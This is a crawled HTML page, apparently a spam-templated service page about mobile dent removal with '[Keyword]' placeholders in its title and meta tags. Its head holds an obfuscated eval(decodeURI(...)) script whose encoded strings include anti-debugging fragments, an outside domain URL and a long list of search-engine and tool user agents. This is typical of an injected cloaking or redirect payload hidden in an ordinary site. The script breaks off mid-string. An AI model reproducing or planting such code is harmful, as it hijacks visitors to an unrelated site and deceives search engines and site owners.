

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://car-dent-removal-oakley.bayareapaintlessdentrepair.com/page/benefits-mobile-dent-removal-near-2twL5EmLPpi3
body_size: 21193
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>Benefits of Mobile Dent Removal Near Me | [Keyword]</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="The noticeable damage would now require immediate attention, and what if we informed you that there...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="Benefits of Mobile Dent Removal Near Me | [Keyword]">
    <meta data-hid="author" name="author" content="[Keyword]">
    <meta data-hid="og:title" name="og:title" property="og:title" content="Benefits of Mobile Dent Removal Near Me | [Keyword]">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="[Keyword]">
    <meta data-hid="og:description" name="og:description" property="og:description" content="The noticeable damage would now require immediate attention, and what if we informed you that there...">
    

    <!-- Default Statcounter code for Bay Area PDR
http://bayareapaintlessdentrepair.com -->
<script type="text/javascript">
var sc_project=12607925; 
var sc_invisible=1; 
var sc_security="d22b5fa9"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12607925/0/d22b5fa9/1/"
alt="Web Analytics Made Easy - StatCounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<script>eval(decodeURI("var%20_0xe528=%5B'%5Cx59%5Cx57%5Cx4e%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx67%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx64%5Cx32%5Cx68%5Cx70%5Cx62%5Cx47%5Cx55%5Cx67%5Cx4b%5Cx48%5Cx52%5Cx79%5Cx64%5Cx57%5Cx55%5Cx70%5Cx49%5Cx48%5Cx74%5Cx39','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx59%5Cx32%5Cx68%5Cx68%5Cx61%5Cx57%5Cx34%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx6c%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx58%5Cx4e%5Cx6c%5Cx63%5Cx6b%5Cx46%5Cx6e%5Cx5a%5Cx57%5Cx35%5Cx30','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx64%5Cx47%5Cx46%5Cx69%5Cx62%5Cx47%5Cx55%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx38%5Cx69%5Cx49%5Cx43%5Cx73%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx79%5Cx41%5Cx72%5Cx49%5Cx43%5Cx49%5Cx76','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d','%5Cx5a%5Cx58%5Cx68%5Cx6a%5Cx5a%5Cx58%5Cx42%5Cx30%5Cx61%5Cx57%5Cx39%5Cx75','%5Cx58%5Cx43%5Cx74%5Cx63%5Cx4b%5Cx79%5Cx41%5Cx71%5Cx4b%5Cx44%5Cx38%5Cx36%5Cx57%5Cx32%5Cx45%5Cx74%5Cx65%5Cx6b%5Cx45%5Cx74%5Cx57%5Cx6c%5Cx38%5Cx6b%5Cx58%5Cx56%5Cx73%5Cx77%5Cx4c%5Cx54%5Cx6c%5Cx68%5Cx4c%5Cx58%5Cx70%5Cx42%5Cx4c%5Cx56%5Cx70%5Cx66%5Cx4a%5Cx46%5Cx30%5Cx71%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx49%5Cx43%5Cx68%5Cx6d%5Cx64%5Cx57%5Cx35%5Cx6a%5Cx64%5Cx47%5Cx6c%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx49%5Cx41%5Cx3d%5Cx3d','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx64%5Cx47%5Cx56%5Cx7a%5Cx64%5Cx41%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx32%5Cx39%5Cx73%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx4b%5Cx47%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx39%5Cx38%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx43%5Cx31%5Cx4e%5Cx62%5Cx32%5Cx4a%5Cx70%5Cx62%5Cx47%5Cx56%5Cx38%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx4c%5Cx55%5Cx6c%5Cx74%5Cx59%5Cx57%5Cx64%5Cx6c%5Cx66%5Cx45%5Cx64%5Cx76%5Cx62%5Cx32%5Cx64%5Cx73%5Cx5a%5Cx53%5Cx42%5Cx6d%5Cx59%5Cx58%5Cx5a%5Cx70%5Cx59%5Cx32%5Cx39%5Cx75%5Cx66%5Cx45%5Cx31%5Cx6c%5Cx5a%5Cx47%5Cx6c%5Cx68%5Cx63%5Cx47%5Cx46%5Cx79%5Cx64%5Cx47%5Cx35%5Cx6c%5Cx63%5Cx6e%5Cx4d%5Cx74%5Cx52%5Cx32%5Cx39%5Cx76%5Cx5a%5Cx32%5Cx78%5Cx6c%5Cx66%5Cx47%5Cx4a%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx78%5Cx31%5Cx63%5Cx6e%5Cx42%5Cx38%5Cx61%5Cx6d%5Cx46%5Cx32%5Cx59%5Cx58%5Cx78%5Cx33%5Cx5a%5Cx32%5Cx56%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx38%5Cx51%5Cx32%5Cx39%5Cx74%5Cx62%5Cx57%5Cx39%5Cx75%5Cx63%5Cx79%5Cx31%5Cx49%5Cx64%5Cx48%5Cx52%5Cx77%5Cx51%5Cx32%5Cx78%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx46%5Cx42%5Cx35%5Cx64%5Cx47%5Cx68%5Cx76%5Cx62%5Cx69%5Cx31%5Cx31%5Cx63%5Cx6d%5Cx78%5Cx73%5Cx61%5Cx57%5Cx4a%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx69%5Cx64%5Cx33%5Cx64%5Cx33%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx42%5Cx31%5Cx62%5Cx6d%5Cx6c%5Cx30%5Cx66%5Cx47%5Cx35%5Cx31%5Cx64%5Cx47%5Cx4e%5Cx6f%5Cx66%5Cx48%5Cx42%5Cx6f%5Cx63%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx66%5Cx47%5Cx31%5Cx7a%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx71%5Cx65%5Cx58%5Cx68%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx5a%5Cx42%5Cx55%5Cx31%5Cx51%5Cx74%5Cx56%5Cx32%5Cx56%5Cx69%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx47%5Cx51%5Cx56%5Cx4e%5Cx55%5Cx49%5Cx45%5Cx56%5Cx75%5Cx64%5Cx47%5Cx56%5Cx79%5Cx63%5Cx48%5Cx4a%5Cx70%5Cx63%5Cx32%5Cx55%5Cx67%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx64%5Cx73%5Cx62%5Cx33%5Cx52%5Cx79%5Cx62%5Cx32%5Cx35%5Cx38%5Cx64%5Cx47%5Cx56%5Cx76%5Cx62%5Cx57%5Cx46%5Cx38%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx59%5Cx58%5Cx78%5Cx7a%5Cx5a%5Cx57%5Cx56%5Cx72%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx64%5Cx70%5Cx5a%5Cx32%5Cx46%5Cx69%5Cx62%5Cx47%5Cx46%5Cx7a%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx6d%5Cx64%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx57%5Cx46%5Cx66%5Cx59%5Cx58%5Cx4a%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx32%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx52%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx32%5Cx56%5Cx79%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx33%5Cx5a%5Cx57%5Cx4a%5Cx74%5Cx62%5Cx32%5Cx34%5Cx67%5Cx66%5Cx47%5Cx68%5Cx30%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx74%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx6e%5Cx56%5Cx69%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx33%5Cx78%5Cx56%5Cx63%5Cx32%5Cx6c%5Cx75%5Cx5a%5Cx55%5Cx35%5Cx76%5Cx64%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx68%5Cx62%5Cx6e%5Cx52%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx4a%5Cx6c%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx63%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx56%5Cx79%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx5a%5Cx57%5Cx56%5Cx6b%5Cx65%5Cx58%5Cx78%5Cx6d%5Cx62%5Cx48%5Cx56%5Cx6d%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx6d%5Cx6c%5Cx69%5Cx62%5Cx6e%5Cx56%5Cx74%5Cx4c%5Cx6d%5Cx4a%5Cx75%5Cx5a%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx33%5Cx78%5Cx74%5Cx63%5Cx33%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx75%5Cx63%5Cx32%5Cx4e%5Cx70%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx59%5Cx33%5Cx6c%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx55%5Cx6c%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx55%5Cx39%5Cx4a%5Cx66%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx79%5Cx31%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx75%5Cx64%5Cx48%5Cx78%5Cx30%5Cx59%5Cx57%5Cx64%5Cx76%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx4e%5Cx53%5Cx6a%5Cx45%5Cx79%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx76%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx4a%5Cx70%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx35%5Cx59%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx58%5Cx78%5Cx69%5Cx64%5Cx58%5Cx70%5Cx36%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx73%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx68%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx64%5Cx58%5Cx4a%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx64%5Cx31%5Cx5a%5Cx57%5Cx55%5Cx67%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx5a%5Cx76%5Cx65%5Cx57%5Cx46%5Cx6e%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx33%5Cx6c%5Cx69%5Cx5a%5Cx58%5Cx4a%5Cx51%5Cx59%5Cx58%5Cx52%5Cx79%5Cx62%5Cx32%5Cx78%5Cx38%5Cx64%5Cx6d%5Cx39%5Cx70%5Cx62%5Cx47%5Cx46%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx70%5Cx5a%5Cx48%5Cx56%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx58%5Cx4e%5Cx6c%5Cx5a%5Cx58%5Cx4a%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx52%5Cx33%5Cx5a%5Cx57%5Cx35%5Cx6e%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx77%5Cx62%5Cx33%5Cx4e%5Cx30%5Cx63%5Cx6d%5Cx46%5Cx75%5Cx61%5Cx33%5Cx78%5Cx30%5Cx64%5Cx58%5Cx4a%5Cx75%5Cx61%5Cx58%5Cx52%5Cx70%5Cx62%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx59%5Cx33%5Cx4a%5Cx70%5Cx59%5Cx6d%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx47%5Cx46%5Cx6e%5Cx5a%5Cx54%5Cx4a%5Cx79%5Cx63%5Cx33%5Cx4e%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx30%5Cx5a%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx61%5Cx57%5Cx35%5Cx72%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx45%5Cx46%5Cx6b%5Cx61%5Cx57%5Cx52%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4a%5Cx73%5Cx5a%5Cx57%5Cx74%5Cx72%5Cx62%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6c%5Cx65%5Cx6d%5Cx39%5Cx76%5Cx62%5Cx58%5Cx4e%5Cx38%5Cx5a%5Cx47%5Cx39%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx31%5Cx68%5Cx61%5Cx57%5Cx77%5Cx75%5Cx55%5Cx6c%5Cx56%5Cx66%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx52%5Cx70%5Cx63%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx68%5Cx6c%5Cx63%5Cx6d%5Cx6c%5Cx30%5Cx63%5Cx6d%5Cx6c%5Cx34%5Cx66%5Cx47%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx30%5Cx61%5Cx47%5Cx46%5Cx30%5Cx5a%5Cx6d%5Cx6c%5Cx73%5Cx5a%5Cx58%5Cx78%5Cx6c%5Cx64%5Cx58%5Cx4a%5Cx76%5Cx63%5Cx47%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx75%5Cx62%5Cx33%5Cx4a%5Cx6e%5Cx66%5Cx45%5Cx35%5Cx6c%5Cx63%5Cx6d%5Cx52%5Cx43%5Cx65%5Cx55%5Cx35%5Cx68%5Cx64%5Cx48%5Cx56%5Cx79%5Cx5a%5Cx53%5Cx35%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx6c%5Cx7a%5Cx64%5Cx48%5Cx4a%5Cx70%5Cx65%5Cx43%5Cx42%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx46%5Cx6f%5Cx63%5Cx6d%5Cx56%5Cx6d%5Cx63%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx59%5Cx6d%5Cx39%5Cx31%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx65%5Cx48%5Cx78%5Cx6b%5Cx62%5Cx32%5Cx31%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx64%5Cx69%5Cx63%5Cx32%5Cx56%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx31%5Cx62%5Cx57%5Cx31%5Cx70%5Cx5a%5Cx6e%5Cx6c%5Cx38%5Cx59%5Cx32%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx52%5Cx70%5Cx63%5Cx33%5Cx52%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx7a%5Cx5a%5Cx58%5Cx70%5Cx75%5Cx59%5Cx57%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx57%5Cx4d%5Cx79%5Cx62%5Cx47%5Cx6c%5Cx75%5Cx61%5Cx32%5Cx5a%5Cx70%5Cx62%5Cx6d%5Cx52%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx6e%5Cx63%5Cx32%5Cx78%5Cx6d%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx70%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx75%5Cx64%5Cx47%5Cx56%5Cx73%5Cx61%5Cx58%5Cx56%5Cx74%5Cx58%5Cx32%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx6d%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx76%5Cx61%5Cx32%5Cx56%5Cx34%5Cx64%5Cx47%5Cx56%5Cx79%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx61%5Cx47%5Cx6c%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx6c%5Cx64%5Cx47%5Cx6c%5Cx38%5Cx55%5Cx6d%5Cx56%5Cx30%5Cx63%5Cx6d%5Cx56%5Cx32%5Cx62%5Cx31%5Cx42%5Cx68%5Cx5a%5Cx32%5Cx56%5Cx42%5Cx62%5Cx6d%5Cx46%5Cx73%5Cx65%5Cx58%5Cx70%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx73%5Cx59%5Cx69%5Cx31%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx32%5Cx39%5Cx6e%5Cx62%5Cx33%5Cx56%5Cx38%5Cx62%5Cx48%5Cx4e%5Cx7a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx68%5Cx63%5Cx6d%5Cx56%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx33%5Cx62%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx68%5Cx38%5Cx64%5Cx32%5Cx39%5Cx6a%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx6c%5Cx6a%5Cx61%5Cx47%5Cx6c%5Cx79%5Cx62%5Cx33%5Cx78%5Cx45%5Cx64%5Cx57%5Cx4e%5Cx72%5Cx52%5Cx48%5Cx56%5Cx6a%5Cx61%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx63%5Cx33%5Cx4e%5Cx79%5Cx62%5Cx32%5Cx4e%5Cx72%5Cx5a%5Cx58%5Cx52%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx52%5Cx79%5Cx64%5Cx58%5Cx42%5Cx68%5Cx59%5Cx33%5Cx52%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx59%5Cx32%5Cx39%5Cx74%5Cx63%5Cx47%5Cx46%5Cx75%5Cx65%5Cx57%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx59%5Cx57%5Cx4e%5Cx76%5Cx62%5Cx32%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx33%5Cx42%5Cx6c%5Cx62%5Cx6d%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx64%5Cx75%5Cx59%5Cx57%5Cx30%5Cx67%5Cx5a%5Cx32%5Cx35%5Cx68%5Cx62%5Cx53%5Cx42%5Cx7a%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx64%5Cx32%5Cx56%5Cx69%5Cx4c%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx70%5Cx64%5Cx6d%5Cx55%5Cx74%5Cx62%5Cx6d%5Cx56%5Cx30%5Cx4c%5Cx6d%5Cx4e%5Cx76%5Cx62%5Cx53%5Cx35%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx6d%5Cx46%5Cx6a%5Cx61%5Cx32%5Cx78%5Cx70%5Cx62%5Cx6d%5Cx74%5Cx6a%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx47%5Cx4e%5Cx76%5Cx59%5Cx32%5Cx4e%5Cx76%5Cx59%5Cx33%5Cx78%5Cx70%5Cx62%5Cx6e%5Cx52%5Cx6c%5Cx5a%5Cx33%5Cx4a%5Cx76%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx59%5Cx6e%5Cx78%5Cx6a%5Cx62%5Cx32%5Cx35%5Cx30%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx49%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx67%5Cx63%5Cx33%5Cx42%5Cx70%5Cx5a%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx52%5Cx76%5Cx63%5Cx47%5Cx78%5Cx70%5Cx63%5Cx33%5Cx52%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx63%5Cx32%5Cx56%5Cx76%5Cx61%5Cx32%5Cx6c%5Cx6a%5Cx61%5Cx33%5Cx4d%5Cx74%5Cx63%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx61%5Cx58%5Cx51%5Cx79%5Cx62%5Cx57%5Cx56%5Cx6b%5Cx61%5C